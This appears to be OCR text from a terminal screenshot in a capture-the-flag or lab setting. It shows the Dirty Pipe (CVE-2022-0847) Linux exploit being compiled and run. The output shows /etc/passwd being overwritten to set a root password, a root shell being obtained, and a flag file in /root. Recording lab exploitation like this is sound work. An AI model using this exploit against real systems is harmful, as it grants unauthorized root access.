 ssmallsadm@MGMT01:~/CVE-2022-0847-DirtyPipe-Exploit$ ls
compile.sh exploit.c LICENSE.txt README.md
ssmallsadm@MGMT01:~/CVE-2022-0847-DirtyPipe-Exploit$ ./compile.sh
ssmallsadm@MGMT01:~/CVE-2022-0847-DirtyPipe-Exploit$ ls
compile.sh exploit exploit.c LICENSE.txt README.md
ssmallsadm@MGMT01:~/CVE-2022-0847-DirtyPipe-Exploit$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
whoami
root
script /dev/null -c bash
Script started, file is /dev/null
root@MGMT01:~# pwd
pwd
/root
root@MGMT01:~# ls
ls
flag.txt snap
root@MGMT01:~#